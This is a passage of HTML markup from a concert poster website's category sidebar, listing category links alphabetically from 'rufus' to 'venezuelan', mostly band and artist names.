	<li class="cat-item cat-item-5721"><a href="https://originalconcertposters.org/category/rufus/" >rufus</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://originalconcertposters.org/category/runaways/" >runaways</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://originalconcertposters.org/category/rupp/" >rupp</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://originalconcertposters.org/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-5682"><a href="https://originalconcertposters.org/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-7514"><a href="https://originalconcertposters.org/category/russos/" >russo&#039;s</a>
</li>
	<li class="cat-item cat-item-7465"><a href="https://originalconcertposters.org/category/rusted/" >rusted</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://originalconcertposters.org/category/ruth/" >ruth</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://originalconcertposters.org/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://originalconcertposters.org/category/sade/" >sade</a>
</li>
	<li class="cat-item cat-item-5961"><a href="https://originalconcertposters.org/category/sage/" >sage</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://originalconcertposters.org/category/saints/" >saints</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://originalconcertposters.org/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://originalconcertposters.org/category/salford/" >salford</a>
</li>
	<li class="cat-item cat-item-7254"><a href="https://originalconcertposters.org/category/salt/" >salt</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://originalconcertposters.org/category/samael/" >samael</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://originalconcertposters.org/category/samhain/" >samhain</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://originalconcertposters.org/category/sammy/" >sammy</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://originalconcertposters.org/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-4580"><a href="https://originalconcertposters.org/category/santana/" >santana</a>
</li>
	<li class="cat-item cat-item-8260"><a href="https://originalconcertposters.org/category/satan/" >satan</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://originalconcertposters.org/category/satriani/" >satriani</a>
</li>
	<li class="cat-item cat-item-8558"><a href="https://originalconcertposters.org/category/sattalites/" >sattalites</a>
</li>
	<li class="cat-item cat-item-8603"><a href="https://originalconcertposters.org/category/saving/" >saving</a>
</li>
	<li class="cat-item cat-item-7821"><a href="https://originalconcertposters.org/category/scaggs/" >scaggs</a>
</li>
	<li class="cat-item cat-item-7025"><a href="https://originalconcertposters.org/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://originalconcertposters.org/category/scorpions/" >scorpions</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://originalconcertposters.org/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://originalconcertposters.org/category/screamers/" >screamers</a>
</li>
	<li class="cat-item cat-item-7606"><a href="https://originalconcertposters.org/category/screaming/" >screaming</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://originalconcertposters.org/category/screen/" >screen</a>
</li>
	<li class="cat-item cat-item-6805"><a href="https://originalconcertposters.org/category/scrid/" >scrid</a>
</li>
	<li class="cat-item cat-item-6278"><a href="https://originalconcertposters.org/category/script/" >script</a>
</li>
	<li class="cat-item cat-item-5484"><a href="https://originalconcertposters.org/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://originalconcertposters.org/category/seasons/" >seasons</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://originalconcertposters.org/category/seattle/" >seattle</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://originalconcertposters.org/category/seconds/" >seconds</a>
</li>
	<li class="cat-item cat-item-5687"><a href="https://originalconcertposters.org/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-6711"><a href="https://originalconcertposters.org/category/seeing/" >seeing</a>
</li>
	<li class="cat-item cat-item-8315"><a href="https://originalconcertposters.org/category/sees/" >sees</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://originalconcertposters.org/category/seger/" >seger</a>
</li>
	<li class="cat-item cat-item-4900"><a href="https://originalconcertposters.org/category/selena/" >selena</a>
</li>
	<li class="cat-item cat-item-6642"><a href="https://originalconcertposters.org/category/senses/" >senses</a>
</li>
	<li class="cat-item cat-item-8344"><a href="https://originalconcertposters.org/category/sessanta/" >sessanta</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://originalconcertposters.org/category/set3vintage/" >set3vintage</a>
</li>
	<li class="cat-item cat-item-7082"><a href="https://originalconcertposters.org/category/sevendust/" >sevendust</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://originalconcertposters.org/category/seventeen/" >seventeen</a>
</li>
	<li class="cat-item cat-item-7850"><a href="https://originalconcertposters.org/category/shadow/" >shadow</a>
</li>
	<li class="cat-item cat-item-6322"><a href="https://originalconcertposters.org/category/shams/" >shams</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://originalconcertposters.org/category/shannon/" >shannon</a>
</li>
	<li class="cat-item cat-item-6376"><a href="https://originalconcertposters.org/category/shanya/" >shanya</a>
</li>
	<li class="cat-item cat-item-7357"><a href="https://originalconcertposters.org/category/shepard/" >shepard</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://originalconcertposters.org/category/sher/" >sher</a>
</li>
	<li class="cat-item cat-item-6364"><a href="https://originalconcertposters.org/category/shins/" >shins</a>
</li>
	<li class="cat-item cat-item-7077"><a href="https://originalconcertposters.org/category/shonen/" >shonen</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://originalconcertposters.org/category/shoot/" >shoot</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://originalconcertposters.org/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://originalconcertposters.org/category/showaddywaddy/" >showaddywaddy</a>
</li>
	<li class="cat-item cat-item-8052"><a href="https://originalconcertposters.org/category/sided/" >sided</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://originalconcertposters.org/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://originalconcertposters.org/category/sigur/" >sigur</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://originalconcertposters.org/category/silk/" >silk</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://originalconcertposters.org/category/simon/" >simon</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://originalconcertposters.org/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-7017"><a href="https://originalconcertposters.org/category/simpsons/" >simpsons</a>
</li>
	<li class="cat-item cat-item-5423"><a href="https://originalconcertposters.org/category/sinatra/" >sinatra</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://originalconcertposters.org/category/sing/" >sing</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://originalconcertposters.org/category/siouxsie/" >siouxsie</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://originalconcertposters.org/category/sisters/" >sisters</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://originalconcertposters.org/category/skankin/" >skankin</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://originalconcertposters.org/category/skinny/" >skinny</a>
</li>
	<li class="cat-item cat-item-8272"><a href="https://originalconcertposters.org/category/skunks/" >skunks</a>
</li>
	<li class="cat-item cat-item-8681"><a href="https://originalconcertposters.org/category/slabbed/" >slabbed</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://originalconcertposters.org/category/slash/" >slash</a>
</li>
	<li class="cat-item cat-item-7187"><a href="https://originalconcertposters.org/category/slashs/" >slash&#039;s</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://originalconcertposters.org/category/slayer/" >slayer</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://originalconcertposters.org/category/sleater/" >sleater</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://originalconcertposters.org/category/sleater-kinny/" >sleater-kinny</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://originalconcertposters.org/category/sleep/" >sleep</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://originalconcertposters.org/category/sleepytime/" >sleepytime</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://originalconcertposters.org/category/slider/" >slider</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://originalconcertposters.org/category/slightly/" >slightly</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://originalconcertposters.org/category/slipknot/" >slipknot</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://originalconcertposters.org/category/sloan/" >sloan</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://originalconcertposters.org/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://originalconcertposters.org/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://originalconcertposters.org/category/smashing/" >smashing</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://originalconcertposters.org/category/smiths/" >smiths</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://originalconcertposters.org/category/smoke/" >smoke</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://originalconcertposters.org/category/smokey/" >smokey</a>
</li>
	<li class="cat-item cat-item-6355"><a href="https://originalconcertposters.org/category/snake-outdetroit/" >snake-outdetroit</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://originalconcertposters.org/category/snakes/" >snakes</a>
</li>
	<li class="cat-item cat-item-6350"><a href="https://originalconcertposters.org/category/snapcase/" >snapcase</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://originalconcertposters.org/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://originalconcertposters.org/category/social/" >social</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://originalconcertposters.org/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://originalconcertposters.org/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-6992"><a href="https://originalconcertposters.org/category/solomon/" >solomon</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://originalconcertposters.org/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://originalconcertposters.org/category/songs/" >songs</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://originalconcertposters.org/category/sonic/" >sonic</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://originalconcertposters.org/category/sonics/" >sonic&#039;s</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://originalconcertposters.org/category/sonny/" >sonny</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://originalconcertposters.org/category/sons/" >sons</a>
</li>
	<li class="cat-item cat-item-8666"><a href="https://originalconcertposters.org/category/sopwith/" >sopwith</a>
</li>
	<li class="cat-item cat-item-6987"><a href="https://originalconcertposters.org/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-5986"><a href="https://originalconcertposters.org/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://originalconcertposters.org/category/soundgarden/" >soundgarden</a>
</li>
	<li class="cat-item cat-item-6697"><a href="https://originalconcertposters.org/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://originalconcertposters.org/category/southbound/" >southbound</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://originalconcertposters.org/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-8121"><a href="https://originalconcertposters.org/category/southside/" >southside</a>
</li>
	<li class="cat-item cat-item-5632"><a href="https://originalconcertposters.org/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-7955"><a href="https://originalconcertposters.org/category/spafford/" >spafford</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://originalconcertposters.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://originalconcertposters.org/category/sparklehorse/" >sparklehorse</a>
</li>
	<li class="cat-item cat-item-6316"><a href="https://originalconcertposters.org/category/sparowes/" >sparowes</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://originalconcertposters.org/category/sparrow/" >sparrow</a>
</li>
	<li class="cat-item cat-item-7499"><a href="https://originalconcertposters.org/category/speakingenglish/" >speakingenglish</a>
</li>
	<li class="cat-item cat-item-7307"><a href="https://originalconcertposters.org/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://originalconcertposters.org/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-7625"><a href="https://originalconcertposters.org/category/speedwagon/" >speedwagon</a>
</li>
	<li class="cat-item cat-item-8432"><a href="https://originalconcertposters.org/category/spin/" >spin</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://originalconcertposters.org/category/spinal/" >spinal</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://originalconcertposters.org/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-8206"><a href="https://originalconcertposters.org/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-6043"><a href="https://originalconcertposters.org/category/spoiled/" >spoiled</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://originalconcertposters.org/category/spoon/" >spoon</a>
</li>
	<li class="cat-item cat-item-7086"><a href="https://originalconcertposters.org/category/sportscasters/" >sportscasters</a>
</li>
	<li class="cat-item cat-item-7249"><a href="https://originalconcertposters.org/category/squaw/" >squaw</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://originalconcertposters.org/category/squeeze/" >squeeze</a>
</li>
	<li class="cat-item cat-item-8657"><a href="https://originalconcertposters.org/category/staehely/" >staehely</a>
</li>
	<li class="cat-item cat-item-8190"><a href="https://originalconcertposters.org/category/staind/" >staind</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://originalconcertposters.org/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://originalconcertposters.org/category/stars/" >stars</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://originalconcertposters.org/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-5174"><a href="https://originalconcertposters.org/category/status/" >status</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://originalconcertposters.org/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://originalconcertposters.org/category/steelepole/" >steelepole</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://originalconcertposters.org/category/steely/" >steely</a>
</li>
	<li class="cat-item cat-item-6399"><a href="https://originalconcertposters.org/category/stellarians/" >stellarians</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://originalconcertposters.org/category/steppenwolf/" >steppenwolf</a>
</li>
	<li class="cat-item cat-item-5673"><a href="https://originalconcertposters.org/category/stereolab/" >stereolab</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://originalconcertposters.org/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-8383"><a href="https://originalconcertposters.org/category/stevens/" >stevens</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://originalconcertposters.org/category/stevie/" >stevie</a>
</li>
	<li class="cat-item cat-item-6944"><a href="https://originalconcertposters.org/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-7681"><a href="https://originalconcertposters.org/category/stick/" >stick</a>
</li>
	<li class="cat-item cat-item-7630"><a href="https://originalconcertposters.org/category/stickermania/" >stickermania</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://originalconcertposters.org/category/stiff/" >stiff</a>
</li>
	<li class="cat-item cat-item-5771"><a href="https://originalconcertposters.org/category/sting/" >sting</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://originalconcertposters.org/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-5226"><a href="https://originalconcertposters.org/category/stooges/" >stooges</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://originalconcertposters.org/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-7771"><a href="https://originalconcertposters.org/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-6703"><a href="https://originalconcertposters.org/category/stray/" >stray</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://originalconcertposters.org/category/string/" >string</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://originalconcertposters.org/category/strokes/" >strokes-</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://originalconcertposters.org/category/sturgill/" >sturgill</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://originalconcertposters.org/category/sub-pop/" >sub-pop</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://originalconcertposters.org/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-5376"><a href="https://originalconcertposters.org/category/sugar/" >sugar</a>
</li>
	<li class="cat-item cat-item-7829"><a href="https://originalconcertposters.org/category/suicidal/" >suicidal</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://originalconcertposters.org/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://originalconcertposters.org/category/sundaruda/" >sundaruda</a>
</li>
	<li class="cat-item cat-item-5053"><a href="https://originalconcertposters.org/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://originalconcertposters.org/category/sundays/" >sunday&#039;s</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://originalconcertposters.org/category/sunno/" >sunno</a>
</li>
	<li class="cat-item cat-item-6974"><a href="https://originalconcertposters.org/category/sunset/" >sunset</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://originalconcertposters.org/category/sunshine/" >sunshine</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://originalconcertposters.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://originalconcertposters.org/category/super-rare/" >super-rare</a>
</li>
	<li class="cat-item cat-item-5776"><a href="https://originalconcertposters.org/category/superchunk/" >superchunk</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://originalconcertposters.org/category/superjoint/" >superjoint</a>
</li>
	<li class="cat-item cat-item-7932"><a href="https://originalconcertposters.org/category/supernova/" >supernova</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://originalconcertposters.org/category/superrare/" >superrare</a>
</li>
	<li class="cat-item cat-item-6511"><a href="https://originalconcertposters.org/category/supersuckers/" >supersuckers</a>
</li>
	<li class="cat-item cat-item-7248"><a href="https://originalconcertposters.org/category/supply/" >supply</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://originalconcertposters.org/category/supremes/" >supremes</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://originalconcertposters.org/category/surf/" >surf</a>
</li>
	<li class="cat-item cat-item-8576"><a href="https://originalconcertposters.org/category/survivor/" >survivor</a>
</li>
	<li class="cat-item cat-item-7452"><a href="https://originalconcertposters.org/category/suwannee/" >suwannee</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://originalconcertposters.org/category/swallow/" >swallow</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://originalconcertposters.org/category/swans/" >swans</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://originalconcertposters.org/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://originalconcertposters.org/category/swell/" >swell</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://originalconcertposters.org/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://originalconcertposters.org/category/sword/" >sword-</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://originalconcertposters.org/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://originalconcertposters.org/category/t-rex/" >t-rex</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://originalconcertposters.org/category/t483/" >t483</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://originalconcertposters.org/category/tabouret/" >tabouret</a>
</li>
	<li class="cat-item cat-item-6800"><a href="https://originalconcertposters.org/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://originalconcertposters.org/category/talib/" >talib</a>
</li>
	<li class="cat-item cat-item-5305"><a href="https://originalconcertposters.org/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://originalconcertposters.org/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://originalconcertposters.org/category/tamera/" >tamera</a>
</li>
	<li class="cat-item cat-item-8148"><a href="https://originalconcertposters.org/category/tang/" >tang</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://originalconcertposters.org/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-8125"><a href="https://originalconcertposters.org/category/tazserious/" >tazserious</a>
</li>
	<li class="cat-item cat-item-7960"><a href="https://originalconcertposters.org/category/tedeschi/" >tedeschi</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://originalconcertposters.org/category/teengenerate/" >teengenerate</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://originalconcertposters.org/category/tegan/" >tegan</a>
</li>
	<li class="cat-item cat-item-6358"><a href="https://originalconcertposters.org/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://originalconcertposters.org/category/temple/" >temple</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://originalconcertposters.org/category/temptations/" >temptations</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://originalconcertposters.org/category/tenacious/" >tenacious</a>
</li>
	<li class="cat-item cat-item-4777"><a href="https://originalconcertposters.org/category/tengo/" >tengo</a>
</li>
	<li class="cat-item cat-item-5865"><a href="https://originalconcertposters.org/category/terrapin/" >terrapin</a>
</li>
	<li class="cat-item cat-item-6601"><a href="https://originalconcertposters.org/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://originalconcertposters.org/category/the-doors-original-art-jim-morrison-comic-art-concert-poster-bill-graham-comics/" >the-doors-original-art-jim-morrison-comic-art-concert-poster-bill-graham-comics</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://originalconcertposters.org/category/thelonious/" >thelonious</a>
</li>
	<li class="cat-item cat-item-5787"><a href="https://originalconcertposters.org/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-6051"><a href="https://originalconcertposters.org/category/thievery/" >thievery</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://originalconcertposters.org/category/thin/" >thin</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://originalconcertposters.org/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://originalconcertposters.org/category/thor/" >thor</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://originalconcertposters.org/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://originalconcertposters.org/category/thrice/" >thrice</a>
</li>
	<li class="cat-item cat-item-6026"><a href="https://originalconcertposters.org/category/thrushes/" >thrushes</a>
</li>
	<li class="cat-item cat-item-5217"><a href="https://originalconcertposters.org/category/tibetan/" >tibetan</a>
</li>
	<li class="cat-item cat-item-7392"><a href="https://originalconcertposters.org/category/tierra/" >tierra</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://originalconcertposters.org/category/tierrael/" >tierrael</a>
</li>
	<li class="cat-item cat-item-6689"><a href="https://originalconcertposters.org/category/tilt/" >tilt</a>
</li>
	<li class="cat-item cat-item-5992"><a href="https://originalconcertposters.org/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://originalconcertposters.org/category/tina/" >tina</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://originalconcertposters.org/category/tindersticks/" >tindersticks</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://originalconcertposters.org/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://originalconcertposters.org/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-5650"><a href="https://originalconcertposters.org/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-5628"><a href="https://originalconcertposters.org/category/tomahawk/" >tomahawk</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://originalconcertposters.org/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://originalconcertposters.org/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://originalconcertposters.org/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-4755"><a href="https://originalconcertposters.org/category/toots/" >toots</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://originalconcertposters.org/category/tops/" >tops</a>
</li>
	<li class="cat-item cat-item-7134"><a href="https://originalconcertposters.org/category/toronto/" >toronto</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://originalconcertposters.org/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-8555"><a href="https://originalconcertposters.org/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://originalconcertposters.org/category/towles/" >towles</a>
</li>
	<li class="cat-item cat-item-8287"><a href="https://originalconcertposters.org/category/tracy/" >tracy</a>
</li>
	<li class="cat-item cat-item-4512"><a href="https://originalconcertposters.org/category/trade-tool/" >trade-tool</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://originalconcertposters.org/category/traffic/" >traffic</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://originalconcertposters.org/category/tragically/" >tragically</a>
</li>
	<li class="cat-item cat-item-5806"><a href="https://originalconcertposters.org/category/trail/" >trail</a>
</li>
	<li class="cat-item cat-item-5643"><a href="https://originalconcertposters.org/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-5492"><a href="https://originalconcertposters.org/category/travis/" >travis</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://originalconcertposters.org/category/trey/" >trey</a>
</li>
	<li class="cat-item cat-item-7162"><a href="https://originalconcertposters.org/category/trianon/" >trianon</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://originalconcertposters.org/category/tribute/" >tribute</a>
</li>
	<li class="cat-item cat-item-5520"><a href="https://originalconcertposters.org/category/tripping/" >tripping</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://originalconcertposters.org/category/trips/" >trips</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://originalconcertposters.org/category/troubadour/" >troubadour</a>
</li>
	<li class="cat-item cat-item-7297"><a href="https://originalconcertposters.org/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-6454"><a href="https://originalconcertposters.org/category/tubes/" >tubes</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://originalconcertposters.org/category/tuff/" >tuff</a>
</li>
	<li class="cat-item cat-item-7622"><a href="https://originalconcertposters.org/category/tuna/" >tuna</a>
</li>
	<li class="cat-item cat-item-6848"><a href="https://originalconcertposters.org/category/turbonegro/" >turbonegro</a>
</li>
	<li class="cat-item cat-item-6933"><a href="https://originalconcertposters.org/category/turin/" >turin</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://originalconcertposters.org/category/turner/" >turner</a>
</li>
	<li class="cat-item cat-item-5801"><a href="https://originalconcertposters.org/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://originalconcertposters.org/category/twenty/" >twenty</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://originalconcertposters.org/category/twiddle/" >twiddle</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://originalconcertposters.org/category/tycho/" >tycho</a>
</li>
	<li class="cat-item cat-item-8485"><a href="https://originalconcertposters.org/category/tyler/" >tyler</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://originalconcertposters.org/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://originalconcertposters.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://originalconcertposters.org/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://originalconcertposters.org/category/ultra-rare/" >ultra-rare</a>
</li>
	<li class="cat-item cat-item-8372"><a href="https://originalconcertposters.org/category/ultravox/" >ultravox</a>
</li>
	<li class="cat-item cat-item-6390"><a href="https://originalconcertposters.org/category/umich/" >umich</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://originalconcertposters.org/category/umphreys/" >umphrey&#039;s</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://originalconcertposters.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-7216"><a href="https://originalconcertposters.org/category/unbroken/" >unbroken</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://originalconcertposters.org/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://originalconcertposters.org/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-6977"><a href="https://originalconcertposters.org/category/unfinished/" >unfinished</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://originalconcertposters.org/category/unforgettable/" >unforgettable</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://originalconcertposters.org/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://originalconcertposters.org/category/unsigned/" >unsigned</a>
</li>
	<li class="cat-item cat-item-7693"><a href="https://originalconcertposters.org/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-7314"><a href="https://originalconcertposters.org/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-5530"><a href="https://originalconcertposters.org/category/vain/" >vain</a>
</li>
	<li class="cat-item cat-item-6327"><a href="https://originalconcertposters.org/category/vandermark/" >vandermark</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://originalconcertposters.org/category/vanilla/" >vanilla</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://originalconcertposters.org/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://originalconcertposters.org/category/velvet/" >velvet</a>
</li>
	<li class="cat-item cat-item-6339"><a href="https://originalconcertposters.org/category/venezuelan/" >venezuelan</a>
</li>
